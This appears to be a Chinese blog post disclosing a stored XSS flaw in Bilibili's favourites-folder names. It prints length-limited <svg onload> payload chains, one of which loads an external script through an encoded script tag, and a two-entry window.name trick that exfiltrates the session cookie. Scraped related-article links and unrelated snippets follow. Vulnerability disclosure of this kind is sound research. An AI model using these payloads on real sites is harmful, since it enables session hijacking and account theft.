bilibili存储型xss (绕过长度限制打乱顺序限制)



在个人空间的我的收藏中可编辑视频收藏的名称,之后尝试写入标签。

http://space.bilibili.com/







发现输出到前端的尖括号被转义了,不过出现了一个json接口,他的Content-Type是html,打开看下内容

http://space.bilibili.com/ajax/fav/getBoxList?mid=4926267

发现尖括号起作用了,这个xss在space域下,看下bilibili的cookie在这个域下起不起作用



B站的cookie都在.bilibili.com下,是个子域名就可以打喽。

尝试隐身窗口访问,避免self xss



由于后端验证这个变量长度必须不大于30,按照以往的套路,就是建立多个单元,拼在一起,最后再eval一下就好了,可是这次B站弄聪明了,每个条的顺序每次刷新不同,就会导致变量 undefined

例如我本打算这么执行

<svg onload=a='document.writ'>

<svg onload=b='e(String.from'>

<svg onload=c='CharCode(60,1'>

<svg onload=d='15,99,114,105'>

<svg onload=e=',112,116,32,1'>

<svg onload=f='15,114,99,61,'>

<svg onload=g='39,104,116,11'>

<svg onload=h='6,112,58,47,4'>

<svg onload=i='7,116,46,99,1'>

<svg onload=j='10,47,82,52,8'>

<svg onload=k='6,84,75,53,66'>

<svg onload=l=',39,62,60,47,'>

<svg onload=m='115,99,114,10'>

<svg onload=n='5,112,116,62)'>

<svg onload=o=');'>

<svg onload=x=a+b+n+d+e+f+g+h>

<svg onload=t=i+j+k+l+m+n+o>

<svg onload=eval(x+t)>

但是当我用加上去的时候却变成了这样



然后在刷新下又变成了这样

所以这个方法在之后加入拼接变量的时候会出现undefined,因为刷新一下不知道后三行实际在页面里的位置,这让我很着急,不过bilibili的收藏有个奇怪的地方,他有个默认收藏夹总排在第一位,那么是不是可以利用这个特点做点文章呢?瞬间灵光一闪,window.name!!



利用window.name做跨域传输cookie吧,根据优先级的话,svg onload 会比 body onload 先执行,因此默认收藏夹的name写<svg onload=b=document.cookie>,恰好长度为30,并且总会在第一位上,接下来建立个新的收藏夹,name为<body onload=window.name=b>,长度为27,排在第二位。这样就成功把cookie放在了window.name上

构造好的源码是这样的

在console里测试下

接下来就是写个页面跨域传值了,这个百度一大堆,就不贴代码了



漏洞证明:

根据window.name跨域的方法,弹出B站的cookie

(B站的大织梦cookie)

bilibili存储型xss (绕过长度限制打乱顺序限制)的更多相关文章

- 存储型XSS的发现经历和一点绕过思路

再次骚扰 某SRC提现额度竟然最低是两千,而已经有750的我不甘心呐,这不得把这2000拿出来嘛. 之后我就疯狂的挖这个站,偶然发现了一个之前没挖出来的点,还有个存储型XSS! 刚开始来到这个之前挖过 ...

- 小白日记49:kali渗透测试之Web渗透-XSS(三)-存储型XSS、DOM型XSS、神器BEFF

存储型XSS与DOM型XSS [XSS原理] 存储型XSS 1.可长期存储于服务器端 2.每次用户访问都会被执行js脚本,攻击者只需侦听指定端口 #攻击利用方法大体等于反射型xss利用 ##多出现在留 ...

- DVWA 黑客攻防演练(十一) 存储型 XSS 攻击 Stored Cross Site Scripting

上一篇文章会介绍了反射型 XSS 攻击.本文主要是通过 dvwa 介绍存储型 XSS 攻击.存储型 XSS 攻击影响范围极大.比如是微博.贴吧之类的,若有注入漏洞,再假如攻击者能用上一篇文章类似的代码 ...

- 富文本存储型XSS的模糊测试之道

富文本存储型XSS的模糊测试之道 凭借黑吧安全网漏洞报告平台的公开案例数据,我们足以管中窥豹,跨站脚本漏洞(Cross-site Script)仍是不少企业在业务安全风险排查和修复过程中需要对抗的“大 ...

- 存储型xss调研

概念 存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行. 常见的xss攻击方 ...

- exp2:// 一次存储型XSS从易到难的挖掘过程

一日在某站点发现一个找茬活动,感觉是另类的src就参与了一下.就发生了这次有趣的XSS测试过程. 0×00 开始 (注意1)XSS不仅存在于页面上直观所在的位置,所有用户输入的信息都有可能通过不同形式 ...

- 利用mysql对特殊字符和超长字符会进行截断的特性 进行存储型XSS攻击——WordPress <4.1.2 & <=4.2 存储型xss

转自:Baidu Security LabXteam http://xteam.baidu.com/?p=177 漏洞概述 本次漏洞出现两个使用不同方式截断来实现的存储型xss,一种为特殊字符截断,一 ...

- Java Web开发 - 持久型/存储型XSS漏洞

Java Web开发 - 持久型/存储型XSS漏洞 1.什么是XSS漏洞攻击? XSS是跨站脚本攻击(Cross Site Scripting)的简称,之所以叫XSS而不是CSS相比大家都能明白了吧, ...

- 无需登录-悟空CRM 存储型XSS

无需登录-悟空CRM 存储型XSS 审计悟空的缘由是看见某云爆出CRM的getshell,于是就想着去挖出来瞅瞅!但可能自己把自己给局限了,就想着去挖那些无限制访问的文件. 故事的发生点 漏洞文件:/ ...

随机推荐

- nginx 反向代理 负载均衡

nginx反向代理 用户(浏览器) 请求网站资源 -> 直接定位到django后台(所有的请求压力,都直接给了后台) django默认对并发性 很差,并且处理网页的静态资源,效率很差 10万个并 ...

- centos docker 安装

centos docker 安装 参考网站 https://docs.docker.com/install/linux/docker-ce/centos/ 1.删除原有docker $ sudo yu ...

- 好程序员技术教程分享JavaScript运动框架

好程序员技术教程分享JavaScript运动框架,有需要的朋友可以参考下. JavaScript的运动,即让某元素的某些属性由一个值变到另一个值的过程.如让div的width属性由200px变到400 ...

- 洛谷 P5020 货币系统

题目描述 在网友的国度中共有$ n $种不同面额的货币,第 i种货币的面额为 \(a[i]\),你可以假设每一种货币都有无穷多张.为了方便,我们把货币种数为\(n\).面额数组为 \(a[1..n]\ ...

- JS 禁止Ctrl+C + 禁止右键操作

<script type="text/javascript"> document.oncontextmenu = new Function("return f ...

- [Oracle运维工程师手记] 如何从trace 文件,判断是否执行了并行

[Oracle运维工程师手记系列]如何从trace 文件,判断是否执行了并行 客户说,明明指定了并行的hint,OEM 却报说没有并行,并且提供了画面. 客户的SQL文长这样: INSERT/*+ p ...

- 使用埃拉托色尼筛选法(the Sieve of Eratosthenes)在一定范围内求素数及反素数(Emirp)

Programming 1.3 In this problem, you'll be asked to find all the prime numbers from 1 to 1000. Prime ...

- Django生命周期 URL ----> CBV 源码解析-------------- 及rest_framework APIView 源码流程解析

一.一个请求来到Django 的生命周期 FBV 不讨论 CBV: 请求被代理转发到uwsgi: 开始Django的流程: 首先经过中间件process_request (session等) 然后 ...

- mybatis 使用缓存策略

mybatis中默认开启缓存 1.mybatis中,默认是开启缓存的,缓存的是一个statement对象. 不同情况下是否会使用缓存 同一个SqlSession对象,重复调用同一个id的<sel ...

- JEECG 3.8宅男优化版本发布

1024程序员节宅男节日快乐 -- JAVA快速开发平台,JEECG 3.8宅男优化版本发布 - JEECG开源社区 - CSDN博客https://blog.csdn.net/zhangdaisco ...